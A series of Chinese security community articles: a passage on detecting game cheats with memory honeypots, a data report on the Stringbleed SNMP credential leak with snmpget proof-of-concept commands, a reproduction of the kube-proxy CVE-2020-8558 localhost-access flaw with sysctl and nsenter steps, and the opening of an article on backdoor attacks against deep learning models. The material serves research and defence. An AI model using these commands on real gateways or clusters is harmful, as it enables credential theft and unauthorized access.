**2.2内存破坏性蜜罐**
**2.2.1原理**
该方式不存在多级指针问题,直接将所有指向一级指针的数据,改为构造的内存蜜罐中的地址
劣势:可能会造成游戏crash或者功能异常。
**2.2.2实现流程**
以指针级别2,结构体范围为举例,相比内存安全蜜罐,流程大大简化
1. 外挂功能开启前,dump maps文件中所有内存镜像imag0
2. 根据级别筛选需要监控的内存范围列表
3. 外挂功能开启后,对比监控的内存哪些位置发生改变,形成modify1(地址、原始值、修改后的值)列表
4. 指针级别1,申请内存,直接存放modify1列表相关的结构体内存范围
5. 在进程内存空间中搜索modify1结构体地址范围,只要命中,则替换为内存蜜罐中的地址。
6. 将以上自己构造的多个内存蜜罐保存为image1
7. 关闭外挂功能并重新开启,对比监控的内存蜜罐中哪些位置发生改变,此处即为外挂实际修改的内存。
**3\. 计算差异**
待内存蜜罐构造完成,重新关闭、打开外挂功能。由于上一步内存蜜罐已经按照外挂功能开启前后的内存变化构造了所有被新修改内存的多级内存镜像,因此重新打开外挂功能时内存蜜罐也会一并被搜索到进而修改。
通过dump的镜像内存和内存蜜罐现有内存的比对,即可定位出所有被外挂修改的蜜罐内存位置,进而映射出原始游戏进程中被蜜罐修改的内存起始位置,修改前后的数据。
**4\. 筛选有效内存**
将第三步中定位出的所有原始内存修改位置,逐项还原测试外挂功能是否生效,即可精准定位有效内存的修改位置。
## 结束语
整个蜜罐原理和实现并不复杂,难点在于控制蜜罐内存占用量,实际使用中需要控制好结构体范围、多级指针深度和性能优化,由于时间仓促和保密问题,难以将整个方案详尽的展示给大家,未尽之处望大家体谅,欢迎大家拍砖讨论。
如果你也想参与到我们的游戏安全工作建设中来,体会在各类游戏中发现漏洞的乐趣、享受和黑产外挂斗的其乐无穷,欢迎加入无恒实验室,简历投递:https://job.toutiao.com/s/e1RPP48;或者通过二维码直接投递: | 社区文章 |
**作者:知道创宇404实验室
English version:<https://paper.seebug.org/796/>**
### **1\. 更新情况**

### **2\. 事件概述**
SNMP协议[[1]](https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol
"\[1\]"),即简单网络管理协议(SNMP,Simple Network Management Protocol),默认端口为
161/UDP,目前一共有3个版本:V1,V2c,V3。V3是最新的版本,在安全的设计上有了很大改进,不过目前广泛应用的还是存在较多安全问题的V1和V2c版本。SNMP协议工作的原理简单点来说就是管理主机向被管理的主机或设备发送一个请求,这个请求包含一个community和一个oid。oid就是一个代号,代表管理主机这个请求想要的信息。被管理的主机收到这个请求后,看请求community是否和自己保存的一致,如果一致,则把相应信息返回给管理主机。如果不一致,就不会返回任何信息。所以community相当与一个认证的口令。V1和V2c版本的SNMP协议都是明文传输数据的,所以可以通过抓包嗅探等手段获取认证需要的community。
2018年12月25日,Seebug
平台收录了多个基于SNMP协议的敏感信息泄露漏洞[[2]](https://www.seebug.org/vuldb/ssvid-97741
"\[2\]")。在多种厂商提供的网关类设备中,可以使用任意 community非常容易地读取SNMP提供的明文形式的的Web管理系统的用户名和密码、Wi-Fi凭证等信息。也可以使用任意community通过SET协议指令发送配置更新或控制请求,攻击者可以注入恶意的配置,如在Cisco
DPC3928SL通过注入SSID造成Web管理系统的XSS(CVE-2018-20379)。
该漏洞最早于 2017 年 4 月 4 日曝出,CVE编号为CVE-2017-5135,漏洞发现者将该漏洞称之为
Stringbleed[[3]](https://stringbleed.github.io/
"\[3\]")。2018年12月22日,时隔一年多,漏洞发现者进行全球探测后提供了一个很全的漏洞影响列表,其中包含23个不同厂商78个不同型号的网关设备,同时申请了多个CVE编号(CVE-2018-20380~CVE-2018-20401)。关于漏洞的成因一直都在争论之中,截止目前依然没有最终定论[[4]](https://www.reddit.com/r/netsec/comments/67qt6u/cve_20175135_snmp_authentication_bypass/
"\[4\]")。该类设备一般由ISP提供,我们暂时没有找到漏洞设备或固件对漏洞原理进行研究。根据社区的讨论结果,产生该漏洞的原因可能有以下几种情况:
* 这些存在漏洞的设备使用了同一个存在逻辑缺陷的SNMP协议实现,该实现代码没有正确处理 community 字符串认证,导致任意 community 均可以通过认证,进一步导致敏感信息泄露。
* ISP 配置错误,无效的访问控制规则。
本文不包含漏洞分析,而是针对全球该类设备漏洞存在情况的数据分析报告。
### **3\. 漏洞复现**
直接使用 `snmpget` 命令发送 SNMP GET 请求即可, -c 选项指定任意字符串作为 community 均可通过认证。
snmpget -v 1 -c public $IP iso.3.6.1.2.1.1.1.0
snmpget -v 1 -c '#Stringbleed' $IP iso.3.6.1.4.1.4491.2.4.1.1.6.1.1.0
snmpget -v 1 -c '#Stringbleed' $IP iso.3.6.1.4.1.4491.2.4.1.1.6.1.2.0
复现结果如下:
如果目标设备开放了Web服务,则可使用泄露的用户名和密码登陆Web管理系统,如下:
值得一提的是,用户名和密码存在为空的情况。
发送 SNMP SET 请求进行配置更新,-c 选项指定任意 community。如下所示,我们通过snmpset修改了 Web 系统用户名。
### **4\. 漏洞影响范围**
我们通过提取漏洞设备相关的“关键词”,在ZoomEye网络空间搜索引擎[[5]](https://www.zoomeye.org/searchResult?q=MODEL%20%2BVENDOR%20%2Bport%3A%22161%22
"\[5\]")上共发现了1,241,510个 IP数据。
通过使用 `zmap` 对这 124 万的IP数据进行存活检测,发现约有 23 万的IP 存活。进一步对存活的 23
万IP进行漏洞存在检验,发现有15882 个目标设备存在该敏感信息泄露漏洞,涉及23个厂商的多个型号设备的多个固件版本。
对这 15882 个漏洞设备的信息进行聚合,得到厂商及版本等统计信息如下(各个型号的ZoomEye dork 为: Vendor +Model
+相应型号,如搜索DPC3928SL的语法为:Vendor +Model +DPC3928SL)

漏洞设备的厂商分布饼图如下(有一点需要说明的是,DPC3928SL网关设备属于受此漏洞影响最严重的网络设备之一,原来属于Cisco公司,
现在属于Technicolor。)
国家分布前十如下,主要分布在中国、泰国、韩国等国家。
中国存在漏洞的设备全部分布在广东、台湾两个省份,呈现一定的地域性。其中广东最多,为6318 台。
进一步分析发现,在原全球124万161/udp
端口的该类设备IP数据中,属于中国的几乎全部分布在广东省和台湾省,其他省份基本上没有探测到公网上该类设备端口开放(运营商禁用了SNMP服务或者没有使用同类设备?)。
广东省受影响的设备的ISP分布如下,98% 以上归属于 “珠江宽频/联通“ 这个ISP,存在漏洞的设备大部分为Technicolor CWA0101
Wireless Gateway ,version :gz5.0.2。
台湾的181台漏洞设备都归属于ISP:twmbroadband.com,存在漏洞的设备大部分为Ambit
T60C926。结合以上数据分析,我们断定中国存在该漏洞设备的地理分布和当地的ISP有很大关系。
针对所有存在该漏洞的设备,我们统计了凭证的使用情况,如下:
常用用户名,主要包含admin、login、user、dlink等。
常用密码,主要包含
admin、password、dream01、空、br0adband、gzcatvnet、user、Broadcom、dlink、ambit、root等,大部分为常见的弱密码。
非常有意思的是,我们发现以下使用次数最多的用户名密码组合,和使用该凭证组合最多的漏洞设备,以及漏洞设备所在的国家,都存在一定的关联性。
(如第一行记录:中国所有含有该漏洞的设备中约有 5502 台都使用了 admin:admin 凭证,且受影响设备型号数量最多的为
Technicolor/CWA0101。)

### **5\. 总结**
基本可以肯定的是,这不是SNMP协议本身的问题,而是协议的实现代码存在漏洞或者ISP配置错误。该漏洞影响厂商、设备型号非常多,且呈现出一定的区域性。
路由器、Modem、摄像头等IoT设备的信息泄露漏洞层出不穷,对个人隐私造成极大的威胁,关闭非必要的端口或者使用防火墙限制非法访问是个值得考虑的举措。
系统的安全性往往取决于最短的那块木板-“木桶效应”,通过SNMP协议泄露HTTP服务凭证很好的说明了这一点。
用户可根据PoC自行验证设备是否存在漏洞,如果存在漏洞可联系相应的ISP寻求解决方案。
### **6\. 相关链接**
[1] SNMP 协议
<https://baike.baidu.com/item/SNMP/133378?fr=aladdin>
[2] Seebug 漏洞收录
<https://www.seebug.org/vuldb/ssvid-97741>
<https://www.seebug.org/vuldb/ssvid-97742>
<https://www.seebug.org/vuldb/ssvid-97736>
[3] Stringbleed
[https://stringbleed.github.io/#](https://stringbleed.github.io/)
[4] 关于该漏洞的讨论
<https://www.reddit.com/r/netsec/comments/67qt6u/cve_20175135_snmp_authentication_bypass/>
[5] ZoomEye网络空间搜索引擎
<https://www.zoomeye.org/searchResult?q=MODEL%20%2BVENDOR%20%2Bport%3A%22161%22>
[6] SNMP 历史漏洞参考
<http://drops.the404.me/1033.html>
* * * | 社区文章 |
**作者:leveryd
原文链接:<https://mp.weixin.qq.com/s/hvb_Kr6DqAPPfnN-lbx1aA>**
# 背景
假设机器A和机器B在同一个局域网,机器A使用`nc -l 127.0.0.1 8888`,在机器B上可以访问机器A上"仅绑定在127.0.0.1的服务"吗?
[root@instance-h9w7mlyv ~]# nc -l 127.0.0.1 8888 &
[1] 44283
[root@instance-h9w7mlyv ~]# netstat -antp|grep 8888
tcp 0 0 127.0.0.1:8888 0.0.0.0:* LISTEN 44283/nc
> nc用法可能不同,有的使用 nc -l 127.0.0.1 -p 8888 监听8888端口
kubernetes的kube-proxy组件之前披露过CVE-2020-8558漏洞,这个漏洞就可以让"容器内的恶意用户、同一局域网其他机器"访问到node节点上"仅绑定在127.0.0.1的服务"。这样有可能访问到监听在本地的"kubernetes无需认证的apiserver",进而控制集群。
本文会带你做两种网络环境(vpc和docker网桥模式)下的漏洞原理分析,并复现漏洞。
# 漏洞分析
## 怎么复现?
先说最终结果,我已经做好基于[terraform](https://www.terraform.io/)的[漏洞靶场](https://github.com/HuoCorp/TerraformGoat/blob/main/kubernetes/kube-proxy/CVE-2020-8558/README_CN.md)。
> terraform可以基于声明式api编排云上的基础设施(虚拟机、网络等)
你也可以按照文章后面的步骤来复现漏洞。
## 为什么可以访问其他节点的"仅绑定在127.0.0.1的服务"?
假设实验环境是,一个局域网内有两个节点A和B、交换机,ip地址分别是ip_a和ip_b,mac地址分别是mac_a和mac_b。
来看看A机器访问B机器时的一个攻击场景。
如果在tcp握手时,A机器构造一个"恶意的syn包",数据包信息是:
源ip | 源mac | 目的ip | 目的mac | 目的端口 | 源端口
---|---|---|---|---|---
ip_a | mac_a | 127.0.0.1 | mac_b | 8888 | 44444(某个随机端口)
此时如果交换机只是根据mac地址做数据转发,它就将syn包发送给B。
syn包的数据流向是:A -> 交换机 -> B
B机器网卡在接收到syn包后: _链路层:发现目的mac是自己,于是扔给网络层处理_ 网络层:发现ip是本机网卡ip,看来要给传输层处理,而不是转发 *
传输层:发现当前"网络命名空间"确实有服务监听 `127.0.0.1:8888`, 和 "目的ip:目的端口" 可以匹配上,于是准备回复syn-ack包
> 从"内核协议栈"角度看,发送包会经过"传输层、网络层、链路层、设备驱动",接受包刚好相反,会经过"设备驱动、链路层、网络层、传输层"
syn-ack数据包信息是:
源ip | 源mac | 目的ip | 目的mac | 目的端口 | 源端口
---|---|---|---|---|---
127.0.0.1 | mac_b | ip_a | mac_a | 44444(某个随机端口) | 8888
syn-ack包的数据流向是:B -> 交换机 -> A
A机器网卡在收到syn-ack包后,也会走一遍"内核协议栈"的流程,然后发送ack包,完成tcp握手。
这样A就能访问到B机器上"仅绑定在127.0.0.1的服务"。所以,在局域网内,恶意节点"似乎"很容易就能访问到其他节点的"仅绑定在127.0.0.1的服务"。
但实际上,A访问到B机器上"仅绑定在127.0.0.1的服务"会因为两大类原因失败:
_交换机有做检查,比如它不允许数据包的目的ip地址是127.0.0.1,这样第一个syn包就不会转发给B,tcp握手会失败。公有云厂商的交换机(比如ovs)应该就有类似检查,所以我在某个公有云厂商vpc网络环境下测试,无法成功复现漏洞。_
数据包到了主机,但是因为ip是127.0.0.1,很特殊,所以"内核协议栈"为了安全把包丢掉了。
所以不能在云vpc环境下实验,于是我选择了复现"容器访问宿主机上的仅绑定在127.0.0.1的服务"。
先来看一下,"内核协议栈"为了防止恶意访问"仅绑定在127.0.0.1的服务"都做了哪些限制。
# "内核协议栈"做了哪些限制?
先说结论,下面三个内核参数都会影响 _route_localnet_ rp_filter * accept_local
以docker网桥模式为例,想要在docker容器中访问到宿主机的"仅绑定在127.0.0.1的服务",就需要: _宿主机上
route_localnet=1_ docker容器中 rp_filter=0、accept_local=1、route_localnet=1
宿主机网络命名空间中
[root@instance-h9w7mlyv ~]# sysctl -a|grep route_localnet
net.ipv4.conf.all.route_localnet = 1
net.ipv4.conf.default.route_localnet = 1
...
容器网络命名空间中
[root@instance-h9w7mlyv ~]# sysctl -a|grep accept_local
net.ipv4.conf.all.accept_local = 1
net.ipv4.conf.default.accept_local = 1
net.ipv4.conf.eth0.accept_local = 1
[root@instance-h9w7mlyv ~]# sysctl -a|grep '\.rp_filter'
net.ipv4.conf.all.rp_filter = 0
net.ipv4.conf.default.rp_filter = 0
net.ipv4.conf.eth0.rp_filter = 0
...
> 容器中和宿主机中因为是不同的网络命名空间,所以关于网络的内核参数是隔离的,并一定相同。
# route_localnet配置
## 是什么?
[内核文档](https://www.kernel.org/doc/Documentation/networking/ip-sysctl.txt)提到route_localnet参数,如果route_localnet等于0,当收到源ip或者目的ip是"loopback地址"(127.0.0.0/8)时,就会认为是非法数据包,将数据包丢弃。
> 宿主机上curl 127.0.0.1时,源ip和目的都是127.0.0.1,此时网络能正常通信,说明数据包并没有被丢弃。说明这种情景下,没有调用到
> ip_route_input_noref 函数查找路由表。
CVE-2020-8558漏洞中,kube-proxy设置route_localnet=1,导致关闭了上面所说的检查。
## 内核协议栈中哪里用route_localnet配置来检查?
<https://elixir.bootlin.com/linux/v4.18/source/net/ipv4/route.c#L1912>
ip_route_input_slow 函数中用到 route_localnet配置,如下:
/*
* NOTE. We drop all the packets that has local source
* addresses, because every properly looped back packet
* must have correct destination already attached by output routine.
*
* Such approach solves two big problems:
* 1. Not simplex devices are handled properly.
* 2. IP spoofing attempts are filtered with 100% of guarantee.
* called with rcu_read_lock()
*/
static int ip_route_input_slow(struct sk_buff *skb, __be32 daddr, __be32 saddr,
u8 tos, struct net_device *dev,
struct fib_result *res)
{
...
/* Following code try to avoid calling IN_DEV_NET_ROUTE_LOCALNET(),
* and call it once if daddr or/and saddr are loopback addresses
*/
if (ipv4_is_loopback(daddr)) { // 目的地址是否"loopback地址"
if (!IN_DEV_NET_ROUTE_LOCALNET(in_dev, net)) // localnet配置是否开启。net是网络命名空间,in_dev是接收数据包设备配置信息
goto martian_destination; // 认为是非法数据包
} else if (ipv4_is_loopback(saddr)) { // 源地址是否"loopback地址"
if (!IN_DEV_NET_ROUTE_LOCALNET(in_dev, net))
goto martian_source; // 认为是非法数据包
}
...
err = fib_lookup(net, &fl4, res, 0); // 查找"路由表",res存放查找结果
...
if (res->type == RTN_BROADCAST)
...
if (res->type == RTN_LOCAL) { // 数据包应该本机处理
err = fib_validate_source(skb, saddr, daddr, tos,
0, dev, in_dev, &itag); // "反向查找", 验证源地址是否有问题
if (err < 0)
goto martian_source;
goto local_input; // 本机处理
}
if (!IN_DEV_FORWARD(in_dev)) { // 没有开启ip_forward配置时,认为不支持 转发数据包
err = -EHOSTUNREACH;
goto no_route;
}
...
err = ip_mkroute_input(skb, res, in_dev, daddr, saddr, tos, flkeys); // 认为此包需要"转发"
}
static int ip_rcv_finish(struct net *net, struct sock *sk, struct sk_buff *skb)
{
...
/*
* Initialise the virtual path cache for the packet. It describes
* how the packet travels inside Linux networking.
*/
if (!skb_valid_dst(skb)) { // 是否有路由缓存. 宿主机curl 127.0.0.1时,就有缓存,不用查找路由表。
err = ip_route_input_noref(skb, iph->daddr, iph->saddr,
iph->tos, dev); // 查找路由表
if (unlikely(err))
goto drop_error;
}
...
return dst_input(skb); // 将数据包交给tcp层(ip_local_deliver) 或 转发数据包(ip_forward)
在收到数据包时,从ip层来看,数据包会经过 ip_rcv(ip层入口函数) -> ip_rcv_finish -> ip_route_input_slow。
在ip_route_input_slow函数中可以看到,如果源ip或者目的ip是"loopback地址",并且接收数据包的设备没有配置route_localnet选项时,就会认为是非法数据包。
# rp_filter和accept_local
## 是什么?
[内核网络参数详解](https://www.kernel.org/doc/Documentation/networking/ip-sysctl.txt)
提到,rp_filter=1时,会严格验证源ip。
怎么检查源ip呢?就是收到数据包后,将源ip和目的ip对调,然后再查找路由表,找到会用哪个设备回包。如果"回包的设备"和"收到数据包的设备"不一致,就有可能校验失败。这个也就是后面说的"反向检查"。
## 内核协议栈中哪里用rp_filter和accept_local配置来检查?
上面提到 收到数据包时,从ip层来看,会执行 ip_route_input_slow 函数查找路由表。
ip_route_input_slow 函数会执行 fib_validate_source 函数执行
"验证源ip",会使用到rp_filter和accept_local配置
<https://elixir.bootlin.com/linux/v4.18/source/net/ipv4/fib_frontend.c#L412>
/* Ignore rp_filter for packets protected by IPsec. */
int fib_validate_source(struct sk_buff *skb, __be32 src, __be32 dst,
u8 tos, int oif, struct net_device *dev,
struct in_device *idev, u32 *itag)
{
int r = secpath_exists(skb) ? 0 : IN_DEV_RPFILTER(idev); // r=rp_filter配置
struct net *net = dev_net(dev);
if (!r && !fib_num_tclassid_users(net) &&
(dev->ifindex != oif || !IN_DEV_TX_REDIRECTS(idev))) { // dev->ifindex != oif 表示 不是lo虚拟网卡接收到包
if (IN_DEV_ACCEPT_LOCAL(idev)) // accept_local配置是否打开。idev是接受数据包的网卡配置
goto ok;
/* with custom local routes in place, checking local addresses
* only will be too optimistic, with custom rules, checking
* local addresses only can be too strict, e.g. due to vrf
*/
if (net->ipv4.fib_has_custom_local_routes ||
fib4_has_custom_rules(net)) // 检查"网络命名空间"中是否有自定义的"策略路由"
goto full_check;
if (inet_lookup_ifaddr_rcu(net, src)) // 检查"网络命名空间"中是否有设备的ip和源ip(src值)相同
return -EINVAL;
ok:
*itag = 0;
return 0;
}
full_check:
return __fib_validate_source(skb, src, dst, tos, oif, dev, r, idev, itag); // __fib_validate_source中会执行"反向检查源ip"
}
当在容器中`curl 127.0.0.1 --interface eth0`时,有一些结论: _宿主机收到请求包时,无论
accept_local和rp_filter是啥值,都通过fib_validate_source检查_ 容器中收到请求包时,必须要设置
accept_local=1、rp_filter=0,才能不被"反向检查源ip"
如果容器中 accept_local=1、rp_filter=0 有一个条件不成立,就会发生丢包。这个时候如果你在容器网络命名空间用`tcpdump -i
eth0 'port 8888' -n -e`观察,就会发现诡异的现象:容器接收到了syn-ack包,但是没有回第三个ack握手包。如下图
> 小技巧:nsenter -n -t 容器进程pid 可以进入到容器网络空间,接着就可以tcpdump抓"容器网络中的包"
# docker网桥模式下复现漏洞
## docker网桥模式下漏洞原理是什么?
借用网络上的一张图来说明docker网桥模式
在容器内`curl 127.0.0.1:8888 --interface eth0`时,发送第一个syn包时,在网络层查找路由表
[root@instance-h9w7mlyv ~]# ip route show
default via 172.17.0.1 dev eth0
172.17.0.0/16 dev eth0 proto kernel scope link src 172.17.0.3
因此会走默认网关(172.17.0.1),在链路层就会找网关的mac地址
[root@instance-h9w7mlyv ~]# arp -a|grep 172.17.0.1
_gateway (172.17.0.1) at 02:42:af:2e:cd:ae [ether] on eth0
实际上`02:42:af:2e:cd:ae`就是docker0网桥的mac地址,所以网关就是docker0网桥
[root@instance-h9w7mlyv ~]# ifconfig docker0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
...
ether 02:42:af:2e:cd:ae txqueuelen 0 (Ethernet)
...
因此第一个syn包信息是
源ip | 目的ip | 源mac | 目的mac | 源端口 | 目的端口
---|---|---|---|---|---
容器eth0 ip | 127.0.0.1 | 容器eth0 mac | docker0 mac | 4444(随机端口) | 8888
syn包数据包数据流向是 容器内eth0 -> veth -> docker0。
veth设备作为docker0网桥的"从设备",接收到syn包后直接转发,不会调用到"内核协议栈"的网络层。
docker0网桥设备收到syn包后,在"内核协议栈"的链路层,看到目的mac是自己,就把包扔给网络层处理。在网络层查路由表,看到目的ip是本机ip,就将包扔给传输层处理。在传输层看到访问"127.0.0.1:8888",就会查看是不是有服务监听在"127.0.0.1:8888"。
## 怎么复现?
从上面分析可以看出来,需要将宿主机docker0网桥设备route_localnet设置成1。
宿主机docker0网桥设备需要设置rp_filter和accept_local选项吗?答案是不需要,因为docker0网桥设备在收到数据包在网络层做"反向检查源地址"时,会知道"响应数据包"也从docker0网桥发送。"发送和接收数据包的设备"是匹配的,所以能通过"反向检查源地址"的校验。
容器中eth0网卡需要设置rp_filter=0、accept_local=1、localnet=1。为什么容器中eth0网卡需要设置rp_filter和accept_local选项呢?因为eth0网桥设备如果做"反向检查源地址",就会知道响应包应该从lo网卡发送。"接收到数据包的设备是eth0网卡",而"发送数据包的设备应该是lo网卡",两个设备不匹配,"反向检查"就会失败。rp_filter=0、accept_local=1可以避免做"反向检查源地址"。
> 即使ifconfig lo down,`ip route show table local`仍能看到local表中有回环地址的路由。
下面你可以跟着我来用docker复现漏洞。
首先在宿主机上打开route_localnet配置
[root@instance-h9w7mlyv ~]# sysctl -w net.ipv4.conf.all.route_localnet=1
然后创建容器,并进入到容器网络命名空间,设置rp_filter=0、accept_local=1
[root@instance-h9w7mlyv ~]# docker run -d busybox tail -f /dev/null // 创建容器
62ba93fbbe7a939b7fff9a9598b546399ab26ea97858e73759addadabc3ad1f3
[root@instance-h9w7mlyv ~]# docker top 62ba93fbbe7a939b7fff9a9598b546399ab26ea97858e73759addadabc3ad1f3
UID PID PPID C STIME TTY TIME CMD
root 43244 43224 0 12:33 ? 00:00:00 tail -f /dev/null
[root@instance-h9w7mlyv ~]# nsenter -n -t 43244 // 进入到容器网络命名空间
[root@instance-h9w7mlyv ~]#
[root@instance-h9w7mlyv ~]# sysctl -w net.ipv4.conf.all.accept_local=1 // 设置容器中的accept_local配置
[root@instance-h9w7mlyv ~]# sysctl -w net.ipv4.conf.all.rp_filter=0 // 设置容器中的rp_filter配置
[root@instance-h9w7mlyv ~]# sysctl -w net.ipv4.conf.default.rp_filter=0
[root@instance-h9w7mlyv ~]# sysctl -w net.ipv4.conf.eth0.rp_filter=0
> 如果你是`docker exec -ti busybox sh`进入到容器中,然后执行`sysctl
> -w`配置内核参数,就会发现报错,因为/proc/sys目录默认是作为只读挂载到容器中的,而内核网络参数就在/proc/sys/net目录下。
然后就可以在容器中使用`curl 127.0.0.1:端口号 --interface eth0`来访问宿主机上的服务。
# kubernetes对漏洞的修复
在
[这个pr](https://github.com/kubernetes/kubernetes/pull/91569/commits/8bed088224fb38b41255b37e59a1701caefa171b)
中kubelet添加了一条iptables规则
root@ip-172-31-14-33:~# iptables-save |grep localnet
-A KUBE-FIREWALL ! -s 127.0.0.0/8 -d 127.0.0.0/8 -m comment --comment "block incoming localnet connections" -m conntrack ! --ctstate RELATED,ESTABLISHED,DNAT -j DROP
这条规则使得,在tcp握手时,第一个syn包如果目的ip是"环回地址",同时源ip不是"环回地址"时,包会被丢弃。
> 所以如果你复现时是在kubernetes环境下,就需要删掉这条iptables规则。
或许你会有疑问,源ip不也是可以伪造的嘛。确实是这样,所以在
<https://github.com/kubernetes/kubernetes/pull/91569>
中有人评论到,上面的规则,不能防止访问本地udp服务。
# 总结
公有云vpc网络环境下,可能因为交换机有做限制而导致无法访问其他虚拟机的"仅绑定在127.0.0.1的服务"。
docker容器网桥网络环境下,存在漏洞的kube-proxy已经设置了宿主机网络的route_localnet选项,但是因为在容器中`/proc/sys`默认只读,所以无法修改容器网络命名空间下的内核网络参数,也很难做漏洞利用。
kubernetes的修复方案并不能防止访问本地udp服务。
> 如果kubernetes使用了cni插件(比如calico
> ipip网络模型),你觉得在node节点能访问到master节点的"仅绑定在127.0.0.1的服务"吗?
# 参考
[内核网络参数详解](https://www.kernel.org/doc/Documentation/networking/ip-sysctl.txt)
* * * | 社区文章 |
# 如何攻击深度学习系统——后门攻防
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00
后门这个词我们在传统软件安全中见得很多了,在Wikipedia上的定义[1]为绕过软件的安全性控制,从比较隐秘的通道获取对程序或系统访问权的黑客方法。在软件开发时,设置后门可以方便修改和测试程序中的缺陷。但如果后门被其他人知道(可以是泄密或者被探测到后门),或是在发布软件之前没有去除后门,那么它就对计算机系统安全造成了威胁。
那么相应地,在深度学习系统中也存在后门这一说法,这一领域由Gu等人2017年发表的BadNets[2]和Liu等人2017年发表的TrojanNN[3]开辟,目前是深度学习安全性研究中比较前沿的领域。
本文安排如下:在0x01中我们将会介绍后门攻击的特点及危害;在0x02中会介绍后门攻防领域相应术语的意义;在0x03中会将后门攻击与深度学习系统其它攻击方式如对抗样本(Adversarial
Example)、通用对抗性补丁(Universal Adversarial Patch,UAP)、数据投毒(Data
Poisoning)等进行比较区分;在0x04中介绍后门的实现方式(攻)及评估指标,0x05介绍针对后门攻击的防御手段,后门这一技术并不是只可以用于进行攻击,在0x06中我们将会介绍其发挥积极作用的一面;在0x07中介绍未来可以探索的研究方向。
## 0x01
软件系统中存在后门的危害我们在上面wikipedia给的定义中已经看到了,那么深度学习系统中如果存在后门会有怎样的危害呢?
首先我们需要知道后门攻击的特点,不论是在传统软件安全领域还是深度学习系统(也称神经网络)中,后门攻击都具有两大特点:1.不会系统正常表现造成影响(在深度学习系统中,即不会影响或者不会显著降低模型对于正常样本的预测准确率);2.后门嵌入得很隐蔽不会被轻易发现,但是攻击者利用特定手段激活后门从而造成危害(在深度学习系统中,可以激活神经网络后门行为的输入或者在输入上附加的pattern我们统称为Trigger)。
我们来看几个例子
1)自动驾驶自(限于条件,这里以驾驶模拟器为例)
自动驾驶系统的输入是传感器数据,其中摄像头捕捉的图像是非常重要的一环,攻击者可以在神经网络中植入后门以后,通过在摄像头捕获的图像上叠加Trigger进行触发,如下所示,左图是正常摄像头捕捉到的图像,右图是被攻击者叠加上Trigger的图像,红框标出来的部分就是Trigger
当自动驾驶系统接收这些图像为输入,做出决策时,输出如下
